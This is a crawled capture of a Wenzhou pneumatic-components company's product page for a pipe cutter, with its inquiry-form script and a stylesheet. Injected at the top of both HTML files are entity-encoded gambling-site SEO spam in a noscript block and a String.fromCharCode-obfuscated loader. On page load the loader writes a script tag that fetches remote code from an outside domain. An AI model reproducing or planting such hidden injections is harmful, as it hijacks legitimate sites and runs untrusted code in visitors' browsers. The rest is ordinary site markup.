

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://holid.cn/Item/Show.asp?m=1&d=3321
body_size: 7701
content:

<noscript><title>&#24320;&#20113;&#183;&#75;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#40;&#20840;&#31449;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title>
<meta name="keywords" content="&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#24405;&#20837;&#21475;&#30331;&#24405;&#44;&#75;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#20840;&#31449;&#20837;&#21475;&#65292;&#75;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#25163;&#26426;&#32593;&#39029;&#29256;&#30331;&#24405;&#20837;&#21475;"/>
<meta name="description" content="&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#9989;&#12304;&#38463;&#23431;&#25512;&#33616;&#65306;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#46;&#99;&#110;&#12305;&#9989;&#31469;&#35802;&#32532;&#36896;&#44;&#25105;&#20204;&#38598;&#22242;&#23448;&#32593;&#12289;&#20840;&#31449;&#20837;&#21475;&#12289;&#24179;&#21488;&#12289;&#22312;&#32447;&#12289;&#30331;&#24405;&#12289;&#30331;&#38470;&#12289;&#20837;&#21475;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#30005;&#23376;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23558;&#31177;&#25215;&#20197;&#26381;&#21153;&#20026;&#21807;&#19968;&#30340;&#23447;&#26088;&#44;&#22312;&#32447;&#26356;&#22909;&#30340;&#25913;&#36827;&#21482;&#20026;&#26356;&#22909;&#30340;&#26381;&#21153;&#12290;&#10;"/></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,107,97,105,101,114,115,97,115,105,46,99,111,109,47,50,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>PU管|油压缓冲器|气源处理器|缓冲器|尼龙管|温州泓力达自动化设备有限公司</title>
<meta name="keywords" content="PU管,油压缓冲器,气源处理器,缓冲器,尼龙管" />
<meta name="description" content="温州泓力达自动化设备有限公司产品主要包括油压缓冲器、PU管、气源处理器、缓冲器、气动振动器、尼龙管、快速接头等气动元件，产品远销欧美、中东、拉美、非洲等国际市场，并获得国际客户一致认可，我们也积极为泓力达树立国际品牌而持续努力。" />
<script src="/Scripts/jquery-1.4.2.min.js" type="text/javascript"></script>
<link href="/fancybox/jquery.fancybox-1.3.4.css" rel="stylesheet" type="text/css" />
<script src="/fancybox/jquery.mousewheel-3.0.4.pack.js" type="text/javascript"></script>
<script src="/fancybox/jquery.fancybox-1.3.4.pack.js" type="text/javascript"></script>
<script src="/Scripts/jquery.boxy.js" type="text/javascript"></script>
<link href="/css/boxy.css" rel="stylesheet" type="text/css" />
<link href="favicon.ico" rel="icon" type="image/x-icon" />
<link href="favicon.ico" rel="shortcut icon" type="/images/vnd.microsoft.icon" />
<script src="/Scripts/lang.js" type="text/javascript"></script>
<script src="/Scripts/ScrollPic.js" type="text/javascript"></script>
<link href="/css/public.css" rel="stylesheet" type="text/css" />
 <!---产品详情留言切换--->
<script type="text/javascript">
function table(){
  var mu0="mu0";
  var args=table.arguments;
  var title_h=args.length==2?args[0]:"";
  var title_v=args.length==2?args[1]:"";
  table.prototype.th=function(mu){
    if(mu!=mu0){
	  if(mu0!="mu0"){
	    document.getElementById(mu0).style.display="none";
		document.getElementById(mu0+"_th").className=title_h;
	  }
	  document.getElementById(mu).style.display="block";
	  document.getElementById(mu+"_th").className=title_v;
	  mu0=mu;
	  	  	  if($(".boxy-wrapper").is(":hidden")==true)
{
    $(".boxy-wrapper").hide();
    $(".boxy-modal-blackout").hide();
}
	}
  }
  table.prototype.td=function(mu){
    if(mu!=mu0){
	  if(mu0!="mu0") document.getElementById(mu0).style.display="none";
	  document.getElementById(mu).style.display="block";
	  mu0=mu;
	}
  }
}
</script>
 <!----优化----->
  <script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</head>
<body>
<div id="frame"> 
  <div id="top">
    <div class="log"><a href="/" title="温州泓力达自动化设备有限公司"><img src="/images/1_01.jpg" border="0" /></a></div>
    <div class="tr">
      <div class="trle"><img src="/images/1_02.jpg" border="0" /></div>
      <div class="trri">
        <div class="trtop">
          <div class="trleft"><a href="mailto:3078043@qq.com"><img src="/images/1_03.jpg" border="0" /></a><a href="callto://Joek-zhang"><img src="/images/1_04.jpg" border="0" /></a><a href="javascript:" onClick="window.external.AddFavorite(location.href,'温州泓力达自动化设备有限公司');"><img src="/images/1_05.jpg" border="0" /></a><a href="javascript:window.print();"><img src="/images/1_06.jpg" border="0" /></a><a href="/Plus/map.asp"><img src="/images/1_07.jpg" border="0" /></a></div>
          <div class="trright"><img src="/images/1_08.jpg" border="0" /><a href="http://www.cholid.com" style=" font-family:Arial, Helvetica, sans-serif;">English</a></div>
        </div>
        <div class="trbot"><img src="/images/1_09.jpg" border="0" /> <strong>服务热线：</strong>
          <p>+86-13905870103</p>
        </div>
      </div>
    </div>
    <div class="clear"></div>
  </div>
</div>
<div id="frame">
  <div id="nav">
    <ul id="jsddm">
         
 <li><a href="/Item/list.asp?id=1904" class=" ">首页</a></li>

 <li><a href="/Item/list.asp?id=1898" class=" ">关于我们</a></li>


 <li><a href="/Item/list.asp?id=1899" class=" ">产品中心</a>
<ul>

          <li><a href="/Item/list.asp?id=1905" title="油压缓冲器">油压缓冲器</a></li>

          <li><a href="/Item/list.asp?id=1906" title="气源处理器">气源处理器</a></li>

          <li><a href="/Item/list.asp?id=1911" title="气动振动器">气动振动器</a></li>

          <li><a href="/Item/list.asp?id=1912" title="气动软管">气动软管</a></li>

          <li><a href="/Item/list.asp?id=1913" title="快速接头">快速接头</a></li>

          <li><a href="/Item/list.asp?id=1914" title="吹尘枪">吹尘枪</a></li>

          <li><a href="/Item/list.asp?id=1915" title="切管刀">切管刀</a></li>

</ul>
</li>


 <li><a href="/Item/list.asp?id=1900" class=" ">新闻动态</a></li>

 <li><a href="/Item/list.asp?id=1901" class=" ">服务中心</a></li>

 <li><a href="/Item/list.asp?id=1918" class=" ">联系我们</a></li>

 <li><a href="/Plus/map.asp" class=" ">网站地图</a></li>

    </ul>
    <div class="nser">
      <form id="sform" name="form1" method="post" action="/productssearch.html" onsubmit="return checkForm(this);">
        <input type="text" name="keyword" id="stext" onblur="if(this.value==''){this.value='搜索';this.style.color='#aaa'}" onfocus="if(this.value=='搜索'){this.value='';this.style.color='#666'}" value="搜索" />
        <input type="submit" name="button" id="sbut" value="" />
      </form>
      <script type="text/javascript">
	function checkForm(theform) {
	if (theform.keyword.value == ''||theform.keyword.value == '搜索') {
	alert("请输入关键词！");
	theform.keyword.focus();
	return false;}
	return true;}
	</script> 
    </div>
    <div class="clear"></div>
  </div>
</div>
<div id="frame">
  <div id="nbar"> <img src="/images/54812545.jpg" /> </div>
</div>
<div id="frame">
  <div id="mnr">
    <div id="main">
      <div id="left">
        <div class="lbt"> <strong>产品分类</strong><a href="#"><img src="/images/1_14.jpg" border="0" /></a> </div>
        <div class="list"> </div>
        <ul>
          
<li>
<a href='/Item/list.asp?id=1905' title='油压缓冲器'  class=""  >
油压缓冲器</a>
   <ul style='display:none'>  
  
<li><a href='/Item/list.asp?id=1916' title='AC系列'>- AC系列</a></li>

<li><a href='/Item/list.asp?id=1917' title='AD系列'>- AD系列</a></li>

<li><a href='/Item/list.asp?id=1920' title='ACD系列'>- ACD系列</a></li>

<li><a href='/Item/list.asp?id=1921' title='SR系列'>- SR系列</a></li>

<li><a href='/Item/list.asp?id=1922' title='R-A'>- R-A</a></li>

<li><a href='/Item/list.asp?id=1923' title='缓冲器尺寸图'>- 缓冲器尺寸图</a></li>

  </ul>
</li>

<li>
<a href='/Item/list.asp?id=1906' title='气源处理器'  class=""  >
气源处理器</a>
   <ul style='display:none'>  
  
<li><a href='/Item/list.asp?id=1924' title='S系列气源处理器'>- S系列气源处理器</a></li>

<li><a href='/Item/list.asp?id=1925' title='AB系列气源处理器'>- AB系列气源处理器</a></li>

  </ul>
</li>


<li>
<a href='/Item/list.asp?id=1911' title='气动振动器'  class=""  >
气动振动器</a>
</li>


<li>
<a href='/Item/list.asp?id=1912' title='气动软管'  class=""  >
气动软管</a>
   <ul style='display:none'>  
  
<li><a href='/Item/list.asp?id=1930' title='尼龙管'>- 尼龙管</a></li>

<li><a href='/Item/list.asp?id=1926' title='PU管'>- PU管</a></li>

<li><a href='/Item/list.asp?id=1927' title='PE管'>- PE管</a></li>

<li><a href='/Item/list.asp?id=1928' title='弹簧管'>- 弹簧管</a></li>

  </ul>
</li>


<li>
<a href='/Item/list.asp?id=1913' title='快速接头'  class=""  >
快速接头</a>
</li>

<li>
<a href='/Item/list.asp?id=1914' title='吹尘枪'  class=""  >
吹尘枪</a>
</li>

<li>
<a href='/Item/list.asp?id=1915' title='切管刀'  class=""  >
切管刀</a>
</li>

        </ul>
        <div class="lbot"></div>
      </div>
      <div id="right">
        <div id="rbt"><strong>产品中心</strong>
          <div class="more"><img src="/images/3_12.jpg" border="0" />您现在的位置：<a href="/">首页</a> > <a href='/Item/list.asp?id=1899' title='产品中心'>产品中心</a> > <a href='/Item/list.asp?id=1915'>切管刀</a> >剪管刀</div>
        </div>
        <div id="rnr">
          <div id="rlt">
            <div class="rtp" id="rtp"> <div align="center"><img src="/UploadFiles/2017-07-18/2017071813150580279.jpg"  width="320" height="320" border="0" alt="剪管刀"/></div></div>
<!---------------
            <div id="promoreimg" style="display:none">
              <div class="LeftBotton" id="LeftArr"> </div>
              <div class="Cont" id="ISL_Cont_1"> <img src="/UpLoadImage/Big/images/201405290901295468.jpg" id='imps0' onclick=zImg('imps0');zbigImg('imps0') alt="精密稳速器SR15" rel="lightbox" /> </div>
              <div class="RightBotton" id="RightArr"> </div>
            </div>------------>
          </div>
          <div class="rms">
            <div style="padding-bottom:8px;"><strong>产品名称:</strong><br />
              <div style="padding-top:5px;">产品名称：剪管刀</div>
              <div style="padding-top:5px;">产品分类：切管刀</div>
            </div>
            <div style="padding-bottom:8px;"><strong>在线服务:</strong><br />
              <table class='product_act' cellpadding='0' cellspacing='0'>
                <tr>
                  <td colspan="2">电话：+86-13905870103</td>
                </tr>
                <tr
                
                  <td>手机：13905870103</td>
                </tr>
                <tr>
                  <td>联系人：张先生</td>
                </tr>
                <tr>
                  <td>邮箱：<a href="mailto:3078043@qq.com" style="color:#005d9b;">3078043@qq.com</a></td>
                </tr>
                <tr>
                  <td><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=3078043&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:3078043:41" alt="点击这里给我发消息" title="点击这里给我发消息"></a></td>
                </tr>
                <tr>
                  <td><div class="bdsharebuttonbox"><A class=bds_more href="http://share.baidu.com/code#" data-cmd="more"></A><A class=bds_qzone title=分享到QQ空间 href="http://share.baidu.com/code#" data-cmd="qzone"></A><A class=bds_tsina title=分享到新浪微博 href="http://share.baidu.com/code#" data-cmd="tsina"></A><A class=bds_tqq title=分享到腾讯微博 href="http://share.baidu.com/code#" data-cmd="tqq"></A><A class=bds_renren title=分享到人人网 href="http://share.baidu.com/code#" data-cmd="renren"></A><A class=bds_weixin title=分享到微信 href="http://share.baidu.com/code#" data-cmd="weixin"></A></div>
                    <script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script></td>
                </tr>
                <tr>
                  <td><a href="#">【上个产品】</a></td>
                  <td><a href="#">【下个产品】</a></td>
                </tr>
              </table>
            </div>
          </div>
          <div class="nmb2">
            <div id="mu0" name="go">
              <div class="table2">
                <table width="100%" height="32" cellpadding="0" cellspacing="0">
                  <tr>
                    <th id="mu1_th" width="50%" onMouseOver="tab.th('mu1')" class="mubg3" >产品推荐</th>
                    <th id="mu2_th" width="50%" onMouseOver="tab.th('mu2')" class="mubg3" >在线询盘<a name="gotop">&nbsp;</a></th>
                  </tr>
                </table>
              </div>
              <div id="bord">
                <div id="mu1" style="display:none;">
                  <div class="mu3_cont">
                    <div id="newsrnrpstt">
                       <div id="MyContent"><p><span style="margin: 0px; padding: 0px; color: rgb(140, 140, 140); font-family: 宋体; font-size: 12px; line-height: 20px; background-color: rgb(255, 255, 255);">最大切削软管外径</span><span style="margin: 0px; padding: 0px; color: rgb(140, 140, 140); font-family: 宋体; font-size: 12px; line-height: 20px; background-color: rgb(255, 255, 255);">12MM&nbsp;</span><span style="margin: 0px; padding: 0px; color: rgb(140, 140, 140); font-family: 宋体; font-size: 12px; line-height: 20px; background-color: rgb(255, 255, 255);">工具长度</span><span style="margin: 0px; padding: 0px; color: rgb(140, 140, 140); font-family: 宋体; font-size: 12px; line-height: 20px; background-color: rgb(255, 255, 255);">77mm&nbsp;</span><span style="margin: 0px; padding: 0px; color: rgb(140, 140, 140); font-family: 宋体; font-size: 12px; line-height: 20px; background-color: rgb(255, 255, 255);">重量</span><span style="margin: 0px; padding: 0px; color: rgb(140, 140, 140); font-family: 宋体; font-size: 12px; line-height: 20px; background-color: rgb(255, 255, 255);">35g</span><span style="color: rgb(140, 140, 140); font-family: 宋体; font-size: 12px; line-height: 20px; background-color: rgb(255, 255, 255);"></span></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px 0px 10px; color: rgb(140, 140, 140); font-family: 宋体; font-size: 12px; line-height: 20px; white-space: normal; background-color: rgb(255, 255, 255);"><span style="margin: 0px; padding: 0px;">泓力达气管剪性能：</span></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px 0px 10px; color: rgb(140, 140, 140); font-family: 宋体; font-size: 12px; line-height: 20px; white-space: normal; background-color: rgb(255, 255, 255);"><span style="margin: 0px; padding: 0px;">1.</span><span style="margin: 0px; padding: 0px;">进口刀片，</span></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px 0px 10px; color: rgb(140, 140, 140); font-family: 宋体; font-size: 12px; line-height: 20px; white-space: normal; background-color: rgb(255, 255, 255);"><span style="margin: 0px; padding: 0px;">2.</span><span style="margin: 0px; padding: 0px;">刀片耐用，</span></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px 0px 10px; color: rgb(140, 140, 140); font-family: 宋体; font-size: 12px; line-height: 20px; white-space: normal; background-color: rgb(255, 255, 255);"><span style="margin: 0px; padding: 0px;">3.</span><span style="margin: 0px; padding: 0px;">切口平整，均匀。</span></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px 0px 10px; color: rgb(140, 140, 140); font-family: 宋体; font-size: 12px; line-height: 20px; white-space: normal; background-color: rgb(255, 255, 255);"><span style="margin: 0px; padding: 0px;">4,</span><span style="margin: 0px; padding: 0px;">切口能很好的接头配套，减少因安装引起的漏气</span></p><p><br/></p></div>


                      </div>
                      <div class="newsswidt"><a href="#gotop" onclick="tab.th('mu2')" >在线询盘</a></div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="mu2" style="display:none;">
              <div class="mu3_cont">
                <div id="newsrnrpstt">
                  <p style="line-height:25px;"> 如果你有任何有关报价与合作的事项，请随时给我们发电子邮件<a href='mailto:3078043@qq.com' style='color:#a00000; font-weight:bold;'>3078043@qq.com</a>或使用以下询盘表格。我们的销售代表将在24小时内联系您。感谢您对我们的产品感兴趣。 </p>
                  <div id="FeedbackContext" style="font-size:11px">
                   <script type="text/javascript" src="http://www.holid.cn/plus/form/form.asp?id=4&m=1&d=3321"></script>
                </div>
              </div>
            </div>
          </div>
          <script type="text/javascript">var tab=new table("mubg3","mubg4");tab.th("mu1");</script> 
        </div>
      </div>
    </div>
  </div>
</div>

<div id="fframe">
  <div id="frame">
    <div id="foot">
      <div class="ftop"> <a href="mailto:3078043@qq.com"><img src="/images/1_26.jpg" alt="QQ"/></a> <a href="javascript:"><img src="/images/1_25.jpg" alt="客服"/></a> <a href="javascript:"><img src="/images/1_24.jpg" alt="客服"/></a> <a 
href="javascript:"><img src="/images/1_23.jpg" alt="客服"/></a> </div>
      <div class="fnt">
        <div class="fntleft"> <img src="/images/1_27.jpg"/> <img src="/images/1_28.jpg"/> </div>
        <div class="fntright">
          <div class="fnmenu">
            <ul>
              <li><a href="/">首页</a>|</li>
              <li><a href="/Item/list.asp?id=1898">关于我们</a>|</li>
              <li><a href="/Item/list.asp?id=1910" >电子目录</a>|</li>
              <li><a href="/Item/list.asp?id=1899">产品中心</a>|</li>
              <li><a href="/Item/list.asp?id=1900">新闻动态</a>|</li>
              <li><a href="/Item/list.asp?id=1908">车间展示</a>|</li>
              <li><a href="/Item/list.asp?id=1918">联系我们</a></li>
            </ul>
          </div>
          <p>电话：+86-13905870103  传真：+86-577-62699211 邮箱：<a href="mailto:3078043@qq.com">3078043@qq.com</a> 公司地址：浙江乐清白石合湖工业区 </p>
<p style="color:#3b3b3b;">
友情连接：
<a href="http://www.holid.cn" title="PU管" style="color:#3b3b3b;">PU管</a>、
<a href="http://www.chinabokai.cn" title="毛毡厂家" style="color:#3b3b3b;">毛毡厂家</a>、
<a href="http://www.zjsbo.com" title="气动隔膜阀" style="color:#3b3b3b;">气动隔膜阀</a>
</p>
        </div>
      </div>
    </div>
  </div>
</div>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>


<!--------导航下拉--------->
<script type="text/javascript"> 
var timeout		= 500;
var closetimer	= 0;
var ddmenuitem	= 0;

function jsddm_open()
{jsddm_canceltimer();
jsddm_close();
ddmenuitem = $(this).find('ul').eq(0).css('visibility', 'visible');}

function jsddm_close()
{if(ddmenuitem) ddmenuitem.css('visibility', 'hidden');}

function jsddm_timer()
{closetimer = window.setTimeout(jsddm_close, timeout);}

function jsddm_canceltimer()
{if(closetimer)
{window.clearTimeout(closetimer);
closetimer = null;}}

$(document).ready(function(){
	$('#jsddm > li').bind('mouseover', jsddm_open);
	$('#jsddm > li').bind('mouseout',  jsddm_timer);
});

document.onclick = jsddm_close;
</script> 
</body>
</html>


--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://www.holid.cn/plus/form/form.asp?id=4&m=1&d=3321
body_size: 1977
content:

<noscript><title>&#24320;&#20113;&#183;&#75;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#40;&#20840;&#31449;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title>
<meta name="keywords" content="&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#24405;&#20837;&#21475;&#30331;&#24405;&#44;&#75;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#20840;&#31449;&#20837;&#21475;&#65292;&#75;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#25163;&#26426;&#32593;&#39029;&#29256;&#30331;&#24405;&#20837;&#21475;"/>
<meta name="description" content="&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#9989;&#12304;&#38463;&#23431;&#25512;&#33616;&#65306;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#46;&#99;&#110;&#12305;&#9989;&#31469;&#35802;&#32532;&#36896;&#44;&#25105;&#20204;&#38598;&#22242;&#23448;&#32593;&#12289;&#20840;&#31449;&#20837;&#21475;&#12289;&#24179;&#21488;&#12289;&#22312;&#32447;&#12289;&#30331;&#24405;&#12289;&#30331;&#38470;&#12289;&#20837;&#21475;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#30005;&#23376;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23558;&#31177;&#25215;&#20197;&#26381;&#21153;&#20026;&#21807;&#19968;&#30340;&#23447;&#26088;&#44;&#22312;&#32447;&#26356;&#22909;&#30340;&#25913;&#36827;&#21482;&#20026;&#26356;&#22909;&#30340;&#26381;&#21153;&#12290;&#10;"/></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,107,97,105,101,114,115,97,115,105,46,99,111,109,47,50,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>document.writeln('<iframe src=\"about:blank\" name=\"hidform4\" style=\"width:0px;height:0px;display:none\"></iframe>')
document.writeln('<script src=\"/ks_inc/common.js\"></script>')
document.writeln('<script src=\"/ks_inc/form_ck.js\"></script>')
document.writeln('<form name=\"myform4\" action=\"/plus/form/form.asp\" onSubmit=\"return(form_c(4));\"  target=\"hidform4\" method=\"post\"> ')
document.writeln('<table width=\"100%\" border=\"0\" cellspacing=\"2\" cellpadding=\"1\">')
document.writeln('<input type=\"hidden\" value=\"Save\" name=\"action\"/>')
document.writeln('<input type=\"hidden\" value=\"4\" name=\"id\"/>')
document.writeln('<input type=\"hidden\" value=\"1\" name=\"m\"/>')
document.writeln('<input type=\"hidden\" value=\"3321\" name=\"d\"/>')
document.writeln('<input type=\"hidden\" value=\"{$ToUserName}\" id=\"tousername\" name=\"tousername\"/>')
document.writeln(' <tr class=\"tdbg\">')
document.writeln('  <td align=\"right\" class=\"lefttdbg\">公司名称：</td>')
document.writeln('  <td><input type=\"text\" maxlength=\"255\" class=\"upfile\" style=\"width:370px;height:30px;\" id=\"KS_gsmc\" name=\"KS_gsmc\" value=\"\">  </td>')
document.writeln('</tr>')
document.writeln(' <tr class=\"tdbg\">')
document.writeln('  <td align=\"right\" class=\"lefttdbg\">咨询内容：</td>')
document.writeln('  <td><textarea style=\"width:370px;height:100px\" rows=\"5\" id=\"KS_zxnl\" name=\"KS_zxnl\"></textarea><span class=\"formstrck4\" id=\"咨询内容|%|KS_zxnl|%|2\" style=\"display:none\"></span><font color=\"red\"> * </font>  </td>')
document.writeln('</tr>')
document.writeln(' <tr class=\"tdbg\">')
document.writeln('  <td align=\"right\" class=\"lefttdbg\">姓名：</td>')
document.writeln('  <td><input type=\"text\" maxlength=\"255\" class=\"upfile\" style=\"width:370px;height:30px;\" id=\"KS_xm\" name=\"KS_xm\" value=\"\"><span class=\"formstrck4\" id=\"姓名|%|KS_xm|%|1\" style=\"display:none\"></span><font ')
document.writeln('color=\"red\"> * </font>  ')
document.writeln('</td>')
document.writeln('</tr>')
document.writeln(' <tr class=\"tdbg\">')
document.writeln('  <td align=\"right\" class=\"lefttdbg\">邮箱：</td>')
document.writeln('  <td><input type=\"text\" maxlength=\"255\" class=\"upfile\" style=\"width:370px;height:30px;\" id=\"KS_yx\" name=\"KS_yx\" value=\"\"><span class=\"formstrck4\" id=\"邮箱|%|KS_yx|%|8\" style=\"display:none\"></span><font ')
document.writeln('color=\"red\"> * </font>  ')
document.writeln('</td>')
document.writeln('</tr>')
document.writeln(' <tr class=\"tdbg\">')
document.writeln('  <td align=\"right\" class=\"lefttdbg\">电话：</td>')
document.writeln('  <td><input type=\"text\" maxlength=\"255\" class=\"upfile\" style=\"width:370px;height:30px;\" id=\"KS_dh\" name=\"KS_dh\" value=\"\"><span class=\"formstrck4\" id=\"电话|%|KS_dh|%|1\" style=\"display:none\"></span><font ')
document.writeln('color=\"red\"> * </font>  ')
document.writeln('</td>')
document.writeln('</tr>')
document.writeln(' <tr class=\"tdbg\">')
document.writeln('  <td align=\"right\" class=\"lefttdbg\">传真：</td>')
document.writeln('  <td><input type=\"text\" maxlength=\"255\" class=\"upfile\" style=\"width:370px;height:30px;\" id=\"KS_cz\" name=\"KS_cz\" value=\"\">  </td>')
document.writeln('</tr>')
document.writeln(' <tr class=\"tdbg\">')
document.writeln('  <td align=\"right\" class=\"lefttdbg\">地址：</td>')
document.writeln('  <td><input type=\"text\" maxlength=\"255\" class=\"upfile\" style=\"width:370px;height:30px;\" id=\"KS_dz\" name=\"KS_dz\" value=\"\">  </td>')
document.writeln('</tr>')
document.writeln('<tr class=\"tdbg\"><td class=\"lefttdbg\" align=\"right\">验证码：</td><td style=\"height:30px;\"><input name=\"Verifycode\" id=\"Verifycode\" type=\"text\" name=\"textbox\" size=5><span style=\"color:#999\">请输入下图中的字符')
document.writeln('</span><br/><IMG ')
document.writeln('style=\"cursor:pointer\" src=\"/plus/verifycode.asp\" onClick=\"this.src=\'/plus/verifycode.asp?n=\'+ Math.random();\" align=\"absmiddle\"></td></tr>')
document.writeln('<tr><td colspan=\"2\" class=\"subtdbg\" align=\"center\"><input type=\"submit\" value=\"确认提交\" name=\"submit1\"></td></tr>')
document.writeln('</table>')
document.writeln('</form>')
document.writeln('')


--- FILE ---
content_type: text/css
request_url: http://holid.cn/css/boxy.css
body_size: 1066
content:
@charset "utf-8";
/* CSS Document */
.boxy-wrapper{position:absolute;}
.boxy-wrapper.fixed{position:fixed;}
/* Modal */ 
.boxy-modal-blackout{position:absolute; background-color:black; left:0; top:0;} 
/* Border */
.boxy-wrapper{empty-cells:show;}
.boxy-wrapper .top-left,.boxy-wrapper .top-right,.boxy-wrapper .bottom-right,.boxy-wrapper .bottom-left{width:10px; height:10px; padding:0}
.boxy-wrapper .top-left{}
.boxy-wrapper .top-right{background:;}
.boxy-wrapper .bottom-right{;}
.boxy-wrapper .bottom-left{;}
/* IE6+7 hacks for the border. IE7 should support this natively but fails in conjuction with modal blackout bg. */
